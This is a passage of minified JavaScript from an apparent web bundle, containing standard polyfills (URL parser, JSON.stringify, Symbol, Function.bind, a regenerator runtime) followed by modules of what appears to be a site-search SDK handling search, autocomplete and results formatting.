vn:if(i==jr||"/"==i||"\\"==i&&c.isSpecial()||!n&&("?"==i||"#"==i)){if(".."===(s=fc(s=h))||"%2e."===s||".%2e"===s||"%2e%2e"===s?(c.shortenPath(),"/"==i||"\\"==i&&c.isSpecial()||Eo(c.path,"")):s5(h)?"/"==i||"\\"==i&&c.isSpecial()||Eo(c.path,""):("file"==c.scheme&&!c.path.length&&za(h)&&(c.host&&(c.host=""),h=Pr(h,0)+":"),Eo(c.path,h)),h="","file"==c.scheme&&(i==jr||"?"==i||"#"==i))for(;c.path.length>1&&""===c.path[0];)$b(c.path);"?"==i?(c.query="",l=Ni):"#"==i&&(c.fragment="",l=Un)}else h+=ui(i,Zd);break;case ep:"?"==i?(c.query="",l=Ni):"#"==i?(c.fragment="",l=Un):i!=jr&&(c.path[0]+=ui(i,hc));break;case Ni:n||"#"!=i?i!=jr&&("'"==i&&c.isSpecial()?c.query+="%27":c.query+="#"==i?"%23":ui(i,hc)):(c.fragment="",l=Un);break;case Un:i!=jr&&(c.fragment+=ui(i,Gd))}f++}},parseHost:function(r){var n,e,t;if("["==Pr(r,0)){if("]"!=Pr(r,r.length-1)||!(n=function(i){var o,a,s,c,l,f,h,p=[0,0,0,0,0,0,0,0],g=0,y=null,b=0,S=function(){return Pr(i,b)};if(":"==S()){if(":"!=Pr(i,1))return;b+=2,y=++g}for(;S();){if(8==g)return;if(":"!=S()){for(o=a=0;a<4&&rn(Kd,S());)o=16*o+uc(S(),16),b++,a++;if("."==S()){if(0==a||(b-=a,g>6))return;for(s=0;S();){if(c=null,s>0){if(!("."==S()&&s<4))return;b++}if(!rn(wu,S()))return;for(;rn(wu,S());){if(l=uc(S(),10),null===c)c=l;else{if(0==c)return;c=10*c+l}if(c>255)return;b++}p[g]=256*p[g]+c,2!=++s&&4!=s||g++}if(4!=s)return;break}if(":"==S()){if(b++,!S())return}else if(S())return;p[g++]=o}else{if(null!==y)return;b++,y=++g}}if(null!==y)for(f=g-y,g=7;0!=g&&f>0;)h=p[g],p[g--]=p[y+f-1],p[y+--f]=h;else if(8!=g)return;return p}(Ba(r,1,-1))))return"Invalid host";this.host=n}else if(this.isSpecial()){if(r=function(i){var o,a,s=[],c=_b(yb(bb(i),Sd,"."),".");for(o=0;o<c.length;o++)li(s,mb(vb,a=c[o])?"xn--"+Sb(a):a);return Ad(s,".")}(r),rn(n5,r)||null===(n=function(i){var o,a,s,c,l,f,h,p=Yb(i,".");if(p.length&&""==p[p.length-1]&&p.length--,(o=p.length)>4)return i;for(a=[],s=0;s<o;s++){if(""==(c=p[s]))return i;if(l=10,c.length>1&&"0"==Pr(c,0)&&(l=rn(t5,c)?16:8,c=Ba(c,8==l?1:2)),""===c)f=0;else{if(!rn(10==l?r5:8==l?e5:Kd,c))return i;f=uc(c,l)}Eo(a,f)}for(s=0;s<o;s++)if(f=a[s],s==o-1){if(f>=zd(256,5-o))return null}else if(f>255)return null;for(h=Wb(a),s=0;s<a.length;s++)h+=a[s]*zd(256,3-s);return h}(r)))return"Invalid host";this.host=n}else{if(rn(i5,r))return"Invalid host";for(n="",e=ji(r),t=0;t<e.length;t++)n+=ui(e[t],hc);this.host=n}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return kt(dc,this.scheme)},shortenPath:function(){var r=this.path,n=r.length;!n||"file"==this.scheme&&1==n&&za(r[0],!0)||r.length--},serialize:function(){var r=this,n=r.scheme,e=r.username,t=r.password,i=r.host,o=r.port,a=r.path,s=r.query,c=r.fragment,l=n+":";return null!==i?(l+="//",r.includesCredentials()&&(l+=e+(t?":"+t:"")+"@"),l+=Ua(i),null!==o&&(l+=":"+o)):"file"==n&&(l+="//"),l+=r.cannotBeABaseURL?a[0]:a.length?"/"+qa(a,"/"):"",null!==s&&(l+="?"+s),null!==c&&(l+="#"+c),l},setHref:function(r){var n=this.parse(r);if(n)throw bu(n);this.searchParams.update()},getOrigin:function(){var r=this.scheme,n=this.port;if("blob"==r)try{return new Oo(r.path[0]).origin}catch{return"null"}return"file"!=r&&this.isSpecial()?r+"://"+Ua(this.host)+(null!==n?":"+n:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(r){this.parse(Pt(r)+":",Cu)},getUsername:function(){return this.username},setUsername:function(r){var n=ji(Pt(r));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var e=0;e<n.length;e++)this.username+=ui(n[e],Su)}},getPassword:function(){return this.password},setPassword:function(r){var n=ji(Pt(r));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var e=0;e<n.length;e++)this.password+=ui(n[e],Su)}},getHost:function(){var r=this.host,n=this.port;return null===r?"":null===n?Ua(r):Ua(r)+":"+n},setHost:function(r){this.cannotBeABaseURL||this.parse(r,Au)},getHostname:function(){var r=this.host;return null===r?"":Ua(r)},setHostname:function(r){this.cannotBeABaseURL||this.parse(r,Eu)},getPort:function(){var r=this.port;return null===r?"":Pt(r)},setPort:function(r){this.cannotHaveUsernamePasswordPort()||(""==(r=Pt(r))?this.port=null:this.parse(r,Mu))},getPathname:function(){var r=this.path;return this.cannotBeABaseURL?r[0]:r.length?"/"+qa(r,"/"):""},setPathname:function(r){this.cannotBeABaseURL||(this.path=[],this.parse(r,Mo))},getSearch:function(){var r=this.query;return r?"?"+r:""},setSearch:function(r){""==(r=Pt(r))?this.query=null:("?"==Pr(r,0)&&(r=Ba(r,1)),this.query="",this.parse(r,Ni)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var r=this.fragment;return r?"#"+r:""},setHash:function(r){""!=(r=Pt(r))?("#"==Pr(r,0)&&(r=Ba(r,1)),this.fragment="",this.parse(r,Un)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Oo=function(r){var n=wo(this,sr),e=Bn(arguments.length,1)>1?arguments[1]:void 0,t=Hb(n,new Lu(r,!1,e));zt||(n.href=t.serialize(),n.origin=t.getOrigin(),n.protocol=t.getProtocol(),n.username=t.getUsername(),n.password=t.getPassword(),n.host=t.getHost(),n.hostname=t.getHostname(),n.port=t.getPort(),n.pathname=t.getPathname(),n.search=t.getSearch(),n.searchParams=t.getSearchParams(),n.hash=t.getHash())},sr=Oo.prototype,Nr=function(r,n){return{get:function(){return lc(this)[r]()},set:n&&function(e){return lc(this)[n](e)},configurable:!0,enumerable:!0}};if(zt&&(Rr(sr,"href",Nr("serialize","setHref")),Rr(sr,"origin",Nr("getOrigin")),Rr(sr,"protocol",Nr("getProtocol","setProtocol")),Rr(sr,"username",Nr("getUsername","setUsername")),Rr(sr,"password",Nr("getPassword","setPassword")),Rr(sr,"host",Nr("getHost","setHost")),Rr(sr,"hostname",Nr("getHostname","setHostname")),Rr(sr,"port",Nr("getPort","setPort")),Rr(sr,"pathname",Nr("getPathname","setPathname")),Rr(sr,"search",Nr("getSearch","setSearch")),Rr(sr,"searchParams",Nr("getSearchParams")),Rr(sr,"hash",Nr("getHash","setHash"))),gr(sr,"toJSON",function(){return lc(this).serialize()},{enumerable:!0}),gr(sr,"toString",function(){return lc(this).serialize()},{enumerable:!0}),Da){var rp=Da.createObjectURL,np=Da.revokeObjectURL;rp&&gr(Oo,"createObjectURL",Ae(rp,Da)),np&&gr(Oo,"revokeObjectURL",Ae(np,Da))}jn(Oo,"URL"),rt({global:!0,constructor:!0,forced:!fu,sham:!zt},{URL:Oo}),da(Object.freeze({__proto__:null}));var ip=Tt.URL,fi=Pe("JSON","stringify"),vc=ut(/./.exec),op=ut("".charAt),c5=ut("".charCodeAt),l5=ut("".replace),u5=ut(1..toString),f5=/[\uD800-\uDFFF]/g,ap=/^[\uD800-\uDBFF]$/,sp=/^[\uDC00-\uDFFF]$/,cp=!Fr||jt(function(){var r=Pe("Symbol")();return"[null]"!=fi([r])||"{}"!=fi({a:r})||"{}"!=fi(Object(r))}),lp=jt(function(){return'"\\udf06\\ud834"'!==fi("\udf06\ud834")||'"\\udead"'!==fi("\udead")}),h5=function(r,n){var e=si(arguments),t=n;if((ue(n)||void 0!==r)&&!ho(r))return Nn(n)||(n=function(i,o){if(Ht(t)&&(o=Ct(t,this,i,o)),!ho(o))return o}),e[1]=n,Ln(fi,null,e)},d5=function(r,n,e){var t=op(e,n-1),i=op(e,n+1);return vc(ap,r)&&!vc(sp,i)||vc(sp,r)&&!vc(ap,t)?"\\u"+u5(c5(r,0),16):r};fi&&rt({target:"JSON",stat:!0,arity:3,forced:cp||lp},{stringify:function(r,n,e){var t=si(arguments),i=Ln(cp?h5:fi,null,t);return lp&&"string"==typeof i?l5(i,f5,d5):i}}),Tt.JSON||(Tt.JSON={stringify:JSON.stringify});var Se=function(r,n,e){return Ln(Tt.JSON.stringify,null,arguments)},up=$.Function,p5=ut([].concat),g5=ut([].join),Fu={},Iu=fo?up.bind:function(r){var n=qt(this),e=n.prototype,t=si(arguments,1),i=function(){var o=p5(t,si(arguments));return this instanceof i?function(r,n,e){if(!kt(Fu,n)){for(var t=[],i=0;i<n;i++)t[i]="a["+i+"]";Fu[n]=up("C,a","return new C("+g5(t,",")+")")}return Fu[n](r,e)}(n,o.length,o):n.apply(r,o)};return ue(e)&&(i.prototype=e),i};rt({target:"Function",proto:!0,forced:Function.bind!==Iu},{bind:Iu});var m5=be("Function").bind,Ru=Function.prototype,fp=function(r){var n=r.bind;return r===Ru||ee(Ru,r)&&n===Ru.bind?m5:n},se=fp,To="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff",hp=ut("".replace),mc="["+To+"]",y5=RegExp("^"+mc+mc+"*"),_5=RegExp(mc+mc+"*$"),ju=function(r){return function(n){var e=Pt(ri(n));return 1&r&&(e=hp(e,y5,"")),2&r&&(e=hp(e,_5,"")),e}},Pu={start:ju(1),end:ju(2),trim:ju(3)},b5=Pu.trim,w5=ut("".charAt),yc=$.parseFloat,dp=$.Symbol,pp=dp&&dp.iterator,gp=1/yc(To+"-0")!=-1/0||pp&&!jt(function(){yc(Object(pp))})?function(r){var n=b5(Pt(r)),e=yc(n);return 0===e&&"-"==w5(n,0)?-0:e}:yc;rt({global:!0,forced:parseFloat!=gp},{parseFloat:gp});var S5=Tt.parseFloat,C5=/MSIE .\./.test(tn),k5=$.Function,vp=function(r){return C5?function(n,e){var t=Bn(arguments.length,1)>2,i=Ht(n)?n:k5(n),o=t?si(arguments,2):void 0;return r(t?function(){Ln(i,this,o)}:i,e)}:r},mp={setTimeout:vp($.setTimeout),setInterval:vp($.setInterval)},yp=mp.setInterval;rt({global:!0,bind:!0,forced:$.setInterval!==yp},{setInterval:yp});var _p=mp.setTimeout;rt({global:!0,bind:!0,forced:$.setTimeout!==_p},{setTimeout:_p});var Di=Tt.setTimeout,x5=jt(function(){Fn(1)});rt({target:"Object",stat:!0,forced:x5},{keys:function(r){return Fn(kr(r))}});var bp=Tt.Object.keys,gt=bp,wp=Ea.f,Sp="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],_c={f:function(r){return Sp&&"Window"==pn(r)?function(n){try{return wp(n)}catch{return vr(Sp)}}(r):wp(dr(r))}},bc={f:ge},A5=pr.f,mr=function(r){var n=Tt.Symbol||(Tt.Symbol={});kt(n,r)||A5(n,r,{value:bc.f(r)})},Cp=function(){var r=Pe("Symbol"),n=r&&r.prototype,e=n&&n.valueOf,t=ge("toPrimitive");n&&!n[t]&&gr(n,t,function(i){return Ct(e,this)},{arity:1})},wc=Dn.forEach,yr=Ys("hidden"),E5=Be.set,kp=Be.getterFor("Symbol"),nn=Object.prototype,Lo=$.Symbol,Va=Lo&&Lo.prototype,M5=$.TypeError,Nu=$.QObject,xp=Li.f,hi=pr.f,Ap=_c.f,O5=pa.f,Ep=ut([].push),zn=ii("symbols"),Ha=ii("op-symbols"),T5=ii("wks"),Du=!Nu||!Nu.prototype||!Nu.prototype.findChild,qu=zt&&jt(function(){return 7!=xr(hi({},"a",{get:function(){return hi(this,"a",{value:7}).a}})).a})?function(r,n,e){var t=xp(nn,n);t&&delete nn[n],hi(r,n,e),t&&r!==nn&&hi(nn,n,t)}:hi,Bu=function(r,n){var e=zn[r]=xr(Va);return E5(e,{type:"Symbol",tag:r,description:n}),zt||(e.description=n),e},Sc=function(r,n,e){r===nn&&Sc(Ha,n,e),Bt(r);var t=Ti(n);return Bt(e),kt(zn,t)?(e.enumerable?(kt(r,yr)&&r[yr][t]&&(r[yr][t]=!1),e=xr(e,{enumerable:Cr(0,!1)})):(kt(r,yr)||hi(r,yr,Cr(1,{})),r[yr][t]=!0),qu(r,t,e)):hi(r,t,e)},Uu=function(r,n){Bt(r);var e=dr(n),t=Fn(e).concat(Lp(e));return wc(t,function(i){zt&&!Ct(Mp,e,i)||Sc(r,i,e[i])}),r},Mp=function(r){var n=Ti(r),e=Ct(O5,this,n);return!(this===nn&&kt(zn,n)&&!kt(Ha,n))&&(!(e||!kt(this,n)||!kt(zn,n)||kt(this,yr)&&this[yr][n])||e)},Op=function(r,n){var e=dr(r),t=Ti(n);if(e!==nn||!kt(zn,t)||kt(Ha,t)){var i=xp(e,t);return!i||!kt(zn,t)||kt(e,yr)&&e[yr][t]||(i.enumerable=!0),i}},Tp=function(r){var n=Ap(dr(r)),e=[];return wc(n,function(t){kt(zn,t)||kt(go,t)||Ep(e,t)}),e},Lp=function(r){var n=r===nn,e=Ap(n?Ha:dr(r)),t=[];return wc(e,function(i){!kt(zn,i)||n&&!kt(nn,i)||Ep(t,zn[i])}),t};Fr||(Va=(Lo=function(){if(ee(Va,this))throw M5("Symbol is not a constructor");var r=arguments.length&&void 0!==arguments[0]?Pt(arguments[0]):void 0,n=va(r),e=function(t){this===nn&&Ct(e,Ha,t),kt(this,yr)&&kt(this[yr],n)&&(this[yr][n]=!1),qu(this,n,Cr(1,t))};return zt&&Du&&qu(nn,n,{configurable:!0,set:e}),Bu(n,r)}).prototype,gr(Va,"toString",function(){return kp(this).tag}),gr(Lo,"withoutSetter",function(r){return Bu(va(r),r)}),pa.f=Mp,pr.f=Sc,Ml.f=Uu,Li.f=Op,Ea.f=_c.f=Tp,ba.f=Lp,bc.f=function(r){return Bu(ge(r),r)},zt&&hi(Va,"description",{configurable:!0,get:function(){return kp(this).description}})),rt({global:!0,constructor:!0,wrap:!0,forced:!Fr,sham:!Fr},{Symbol:Lo}),wc(Fn(T5),function(r){mr(r)}),rt({target:"Symbol",stat:!0,forced:!Fr},{useSetter:function(){Du=!0},useSimple:function(){Du=!1}}),rt({target:"Object",stat:!0,forced:!Fr,sham:!zt},{create:function(r,n){return void 0===n?xr(r):Uu(xr(r),n)},defineProperty:Sc,defineProperties:Uu,getOwnPropertyDescriptor:Op}),rt({target:"Object",stat:!0,forced:!Fr},{getOwnPropertyNames:Tp}),Cp(),jn(Lo,"Symbol"),go[yr]=!0;var Fp=Fr&&!!Symbol.for&&!!Symbol.keyFor,zu=ii("string-to-symbol-registry"),L5=ii("symbol-to-string-registry");rt({target:"Symbol",stat:!0,forced:!Fp},{for:function(r){var n=Pt(r);if(kt(zu,n))return zu[n];var e=Pe("Symbol")(n);return zu[n]=e,L5[e]=n,e}});var Ip=ii("symbol-to-string-registry");rt({target:"Symbol",stat:!0,forced:!Fp},{keyFor:function(r){if(!ho(r))throw TypeError(ga(r)+" is not a symbol");if(kt(Ip,r))return Ip[r]}});var F5=!Fr||jt(function(){ba.f(1)});rt({target:"Object",stat:!0,forced:F5},{getOwnPropertySymbols:function(r){var n=ba.f;return n?n(kr(r)):[]}});var st=Tt.Object.getOwnPropertySymbols,Rp=Li.f,I5=jt(function(){Rp(1)});rt({target:"Object",stat:!0,forced:!zt||I5,sham:!zt},{getOwnPropertyDescriptor:function(r,n){return Rp(dr(r),n)}});var ct=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i){return n.getOwnPropertyDescriptor(t,i)};n.getOwnPropertyDescriptor.sham&&(e.sham=!0)});rt({target:"Object",stat:!0,sham:!zt},{getOwnPropertyDescriptors:function(r){for(var n,e,t=dr(r),i=Li.f,o=jh(t),a={},s=0;o.length>s;)void 0!==(e=i(t,n=o[s++]))&&Pn(a,n,e);return a}});var lt=Tt.Object.getOwnPropertyDescriptors,jp=Ml.f;rt({target:"Object",stat:!0,forced:Object.defineProperties!==jp,sham:!zt},{defineProperties:jp});var Nt=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i){return n.defineProperties(t,i)};n.defineProperties.sham&&(e.sham=!0)}),Pp=pr.f;rt({target:"Object",stat:!0,forced:Object.defineProperty!==Pp,sham:!zt},{defineProperty:Pp});var Np=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i,o){return n.defineProperty(t,i,o)};n.defineProperty.sham&&(e.sham=!0)}),Z=Np,Vu=Np,Dt=pt(ot(function(r){r.exports=function(n,e,t){return e in n?Vu(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n},r.exports.__esModule=!0,r.exports.default=r.exports})),R5=$.TypeError,Dp=function(r){return function(n,e,t,i){qt(e);var o=kr(n),a=Ks(o),s=Ir(o),c=r?s-1:0,l=r?-1:1;if(t<2)for(;;){if(c in a){i=a[c],c+=l;break}if(c+=l,r?c<0:s<=c)throw R5("Reduce of empty array with no initial value")}for(;r?c>=0:s>c;c+=l)c in a&&(i=e(i,a[c],c,o));return i}},j5=[Dp(!1),Dp(!0)][0],P5=_o("reduce");rt({target:"Array",proto:!0,forced:!P5||!qn&&gn>79&&gn<83},{reduce:function(r){var n=arguments.length;return j5(this,r,n,n>1?arguments[1]:void 0)}});var N5=be("Array").reduce,Hu=Array.prototype,on=function(r){var n=r.reduce;return r===Hu||ee(Hu,r)&&n===Hu.reduce?N5:n},D5=Dn.map,q5=Aa("map");rt({target:"Array",proto:!0,forced:!q5},{map:function(r){return D5(this,r,arguments.length>1?arguments[1]:void 0)}});var B5=be("Array").map,Ku=Array.prototype,ht=function(r){var n=r.map;return r===Ku||ee(Ku,r)&&n===Ku.map?B5:n};rt({target:"Array",stat:!0},{isArray:Nn});var Ee=Tt.Array.isArray;rt({target:"Object",stat:!0,sham:!zt},{create:xr});var U5=Tt.Object,qp=function(r,n){return U5.create(r,n)},Cc=qp,kc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchCore=void 0;var e=function(){function t(o,a,s){this.searchService=o,this.questionSubmissionService=a,this.autoCompleteService=s}var i=t.prototype;return i.universalSearch=function(o){return this.searchService.universalSearch(o)},i.verticalSearch=function(o){return this.searchService.verticalSearch(o)},i.submitQuestion=function(o){return this.questionSubmissionService.submitQuestion(o)},i.universalAutocomplete=function(o){return this.autoCompleteService.universalAutocomplete(o)},i.verticalAutocomplete=function(o){return this.autoCompleteService.verticalAutocomplete(o)},i.filterSearch=function(o){return this.autoCompleteService.filterSearch(o)},t}();n.SearchCore=e});pt(kc);var Dr=ot(function(r){!function(n){var e=Object.prototype,t=e.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(R,D,Y,x){var Ot,Yt,_t,ye,Q=Object.create((D&&D.prototype instanceof h?D:h).prototype),bt=new tt(x||[]);return Q._invoke=(Ot=R,Yt=Y,_t=bt,ye="suspendedStart",function(ce,De){if("executing"===ye)throw new Error("Generator is already running");if("completed"===ye){if("throw"===ce)throw De;return{value:void 0,done:!0}}for(_t.method=ce,_t.arg=De;;){var Ke=_t.delegate;if(Ke){var Te=q(Ke,_t);if(Te){if(Te===f)continue;return Te}}if("next"===_t.method)_t.sent=_t._sent=_t.arg;else if("throw"===_t.method){if("suspendedStart"===ye)throw ye="completed",_t.arg;_t.dispatchException(_t.arg)}else"return"===_t.method&&_t.abrupt("return",_t.arg);ye="executing";var ae=l(Ot,Yt,_t);if("normal"===ae.type){if(ye=_t.done?"completed":"suspendedYield",ae.arg===f)continue;return{value:ae.arg,done:_t.done}}"throw"===ae.type&&(ye="completed",_t.method="throw",_t.arg=ae.arg)}}),Q}function l(R,D,Y){try{return{type:"normal",arg:R.call(D,Y)}}catch(x){return{type:"throw",arg:x}}}n.wrap=c;var f={};function h(){}function p(){}function g(){}var y={};y[o]=function(){return this};var b=Object.getPrototypeOf,S=b&&b(b(P([])));S&&S!==e&&t.call(S,o)&&(y=S);var C=g.prototype=h.prototype=Object.create(y);function L(R){["next","throw","return"].forEach(function(D){R[D]=function(Y){return this._invoke(D,Y)}})}function A(R){var D;this._invoke=function(Y,x){function T(){return new Promise(function(Q,bt){!function Ot(Yt,_t,ye,ce){var De=l(R[Yt],R,_t);if("throw"!==De.type){var Ke=De.arg,Te=Ke.value;return Te&&"object"==typeof Te&&t.call(Te,"__await")?Promise.resolve(Te.__await).then(function(ae){Ot("next",ae,ye,ce)},function(ae){Ot("throw",ae,ye,ce)}):Promise.resolve(Te).then(function(ae){Ke.value=ae,ye(Ke)},function(ae){return Ot("throw",ae,ye,ce)})}ce(De.arg)}(Y,x,Q,bt)})}return D=D?D.then(T,T):T()}}function q(R,D){var Y=R.iterator[D.method];if(void 0===Y){if(D.delegate=null,"throw"===D.method){if(R.iterator.return&&(D.method="return",D.arg=void 0,q(R,D),"throw"===D.method))return f;D.method="throw",D.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var x=l(Y,R.iterator,D.arg);if("throw"===x.type)return D.method="throw",D.arg=x.arg,D.delegate=null,f;var T=x.arg;return T?T.done?(D[R.resultName]=T.value,D.next=R.nextLoc,"return"!==D.method&&(D.method="next",D.arg=void 0),D.delegate=null,f):T:(D.method="throw",D.arg=new TypeError("iterator result is not an object"),D.delegate=null,f)}function j(R){var D={tryLoc:R[0]};1 in R&&(D.catchLoc=R[1]),2 in R&&(D.finallyLoc=R[2],D.afterLoc=R[3]),this.tryEntries.push(D)}function X(R){var D=R.completion||{};D.type="normal",delete D.arg,R.completion=D}function tt(R){this.tryEntries=[{tryLoc:"root"}],R.forEach(j,this),this.reset(!0)}function P(R){if(R){var D=R[o];if(D)return D.call(R);if("function"==typeof R.next)return R;if(!isNaN(R.length)){var Y=-1,x=function T(){for(;++Y<R.length;)if(t.call(R,Y))return T.value=R[Y],T.done=!1,T;return T.value=void 0,T.done=!0,T};return x.next=x}}return{next:W}}function W(){return{value:void 0,done:!0}}p.prototype=C.constructor=g,g.constructor=p,g[s]=p.displayName="GeneratorFunction",n.isGeneratorFunction=function(R){var D="function"==typeof R&&R.constructor;return!!D&&(D===p||"GeneratorFunction"===(D.displayName||D.name))},n.mark=function(R){return Object.setPrototypeOf?Object.setPrototypeOf(R,g):(R.__proto__=g,s in R||(R[s]="GeneratorFunction")),R.prototype=Object.create(C),R},n.awrap=function(R){return{__await:R}},L(A.prototype),A.prototype[a]=function(){return this},n.AsyncIterator=A,n.async=function(R,D,Y,x){var T=new A(c(R,D,Y,x));return n.isGeneratorFunction(D)?T:T.next().then(function(Q){return Q.done?Q.value:T.next()})},L(C),C[s]="Generator",C[o]=function(){return this},C.toString=function(){return"[object Generator]"},n.keys=function(R){var D=[];for(var Y in R)D.push(Y);return D.reverse(),function x(){for(;D.length;){var T=D.pop();if(T in R)return x.value=T,x.done=!1,x}return x.done=!0,x}},n.values=P,tt.prototype={constructor:tt,reset:function(R){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(X),!R)for(var D in this)"t"===D.charAt(0)&&t.call(this,D)&&!isNaN(+D.slice(1))&&(this[D]=void 0)},stop:function(){this.done=!0;var R=this.tryEntries[0].completion;if("throw"===R.type)throw R.arg;return this.rval},dispatchException:function(R){if(this.done)throw R;var D=this;function Y(Yt,_t){return Q.type="throw",Q.arg=R,D.next=Yt,_t&&(D.method="next",D.arg=void 0),!!_t}for(var x=this.tryEntries.length-1;x>=0;--x){var T=this.tryEntries[x],Q=T.completion;if("root"===T.tryLoc)return Y("end");if(T.tryLoc<=this.prev){var bt=t.call(T,"catchLoc"),Ot=t.call(T,"finallyLoc");if(bt&&Ot){if(this.prev<T.catchLoc)return Y(T.catchLoc,!0);if(this.prev<T.finallyLoc)return Y(T.finallyLoc)}else if(bt){if(this.prev<T.catchLoc)return Y(T.catchLoc,!0)}else{if(!Ot)throw new Error("try statement without catch or finally");if(this.prev<T.finallyLoc)return Y(T.finallyLoc)}}}},abrupt:function(R,D){for(var Y=this.tryEntries.length-1;Y>=0;--Y){var x=this.tryEntries[Y];if(x.tryLoc<=this.prev&&t.call(x,"finallyLoc")&&this.prev<x.finallyLoc){var T=x;break}}T&&("break"===R||"continue"===R)&&T.tryLoc<=D&&D<=T.finallyLoc&&(T=null);var Q=T?T.completion:{};return Q.type=R,Q.arg=D,T?(this.method="next",this.next=T.finallyLoc,f):this.complete(Q)},complete:function(R,D){if("throw"===R.type)throw R.arg;return"break"===R.type||"continue"===R.type?this.next=R.arg:"return"===R.type?(this.rval=this.arg=R.arg,this.method="return",this.next="end"):"normal"===R.type&&D&&(this.next=D),f},finish:function(R){for(var D=this.tryEntries.length-1;D>=0;--D){var Y=this.tryEntries[D];if(Y.finallyLoc===R)return this.complete(Y.completion,Y.afterLoc),X(Y),f}},catch:function(R){for(var D=this.tryEntries.length-1;D>=0;--D){var Y=this.tryEntries[D];if(Y.tryLoc===R){var x=Y.completion;if("throw"===x.type){var T=x.arg;X(Y)}return T}}throw new Error("illegal catch attempt")},delegateYield:function(R,D,Y){return this.delegate={iterator:P(R),resultName:D,nextLoc:Y},"next"===this.method&&(this.arg=void 0),f}}}(r.exports)}),V5=ut(pa.f),H5=ut([].push),Bp=function(r){return function(n){for(var e,t=dr(n),i=Fn(t),o=i.length,a=0,s=[];o>a;)e=i[a++],zt&&!V5(t,e)||H5(s,r?[e,t[e]]:t[e]);return s}},Up={entries:Bp(!0),values:Bp(!1)},K5=Up.values;rt({target:"Object",stat:!0},{values:function(r){return K5(r)}});var qi=Tt.Object.values,Bi=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.DirectAnswerType=void 0,(e=n.DirectAnswerType||(n.DirectAnswerType={})).FeaturedSnippet="FEATURED_SNIPPET",e.FieldValue="FIELD_VALUE"});pt(Bi);var qr=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Source=void 0,(e=n.Source||(n.Source={})).KnowledgeManager="KNOWLEDGE_MANAGER",e.Google="GOOGLE_CSE",e.Custom="CUSTOM_SEARCHER",e.DocumentVertical="DOCUMENT_VERTICAL"});pt(qr);var Ka=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.ResultsFactory=void 0;var e=function(){function t(){}return t.create=function(i,o){var a=this;return i?ht(i).call(i,function(s,c){var l=c+1;switch(o){case qr.Source.KnowledgeManager:return a.fromKnowledgeManager(s,l);case qr.Source.Google:return a.fromGoogleCustomSearchEngine(s,l);case qr.Source.DocumentVertical:return a.fromDocumentVertical(s,l);default:return a.fromCustomSource(s,l)}}):[]},t.fromKnowledgeManager=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.KnowledgeManager,index:o,name:s.name,description:s.description,link:s.website,id:s.id,distance:i.distance,distanceFromFilter:i.distanceFromFilter,highlightedFields:i.highlightedFields,entityType:s.type}},t.fromDocumentVertical=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.DocumentVertical,name:s.name,description:s.description,link:s.website,id:s.id,index:o,segment:i.segment,document:i.document,documents:i.documents}},t.fromGoogleCustomSearchEngine=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.Google,index:o,name:s.htmlTitle.replace(/(<([^>]+)>)/gi,""),description:s.htmlSnippet,link:s.link}},t.fromCustomSource=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.Custom,index:o,name:s.name,description:s.description,link:s.website,id:s.id}},t.fromDirectAnswer=function(i){var o,a=null!==(o=i.fieldValues)&&void 0!==o?o:{};return{rawData:a,source:qr.Source.KnowledgeManager,name:a.name,description:a.description,link:i.website,id:i.id,entityType:i.type}},t}();n.ResultsFactory=e});pt(Ka);var Vn=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.BuiltInFieldType=void 0,(e=n.BuiltInFieldType||(n.BuiltInFieldType={})).URL="url",e.ComplexURL="complex_url",e.IOSAppURL="ios_app_url",e.AndroidAppURL="android_app_url",e.FacebookURL="facebook_url",e.Email="email",e.InstagramHandle="instagram_handle",e.TwitterHandle="twitter_handle",e.Phone="phone",e.Address="address",e.Hours="hours",e.Decimal="decimal",e.Integer="integer",e.SingleLineText="single_line_text",e.RichText="rich_text",e.MultiLineText="multi_line_text",e.RichText_v2="rich_text_v2",e.Html="html",e.Markdown="markdown"});pt(Vn);var xc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createDirectAnswer=void 0;var e=[Vn.BuiltInFieldType.MultiLineText,Vn.BuiltInFieldType.RichText,Vn.BuiltInFieldType.RichText_v2,Vn.BuiltInFieldType.Markdown,Vn.BuiltInFieldType.Html];n.createDirectAnswer=function(t){var i,o=t?.type===Bi.DirectAnswerType.FieldValue,a=t?.type===Bi.DirectAnswerType.FeaturedSnippet,s={value:t.answer.value,relatedResult:Ka.ResultsFactory.fromDirectAnswer(t.relatedItem.data),verticalKey:t.relatedItem.verticalConfigId,fieldType:Ye(i=qi(Vn.BuiltInFieldType)).call(i,t.answer.fieldType)?t.answer.fieldType:"unknown"};if(o)return 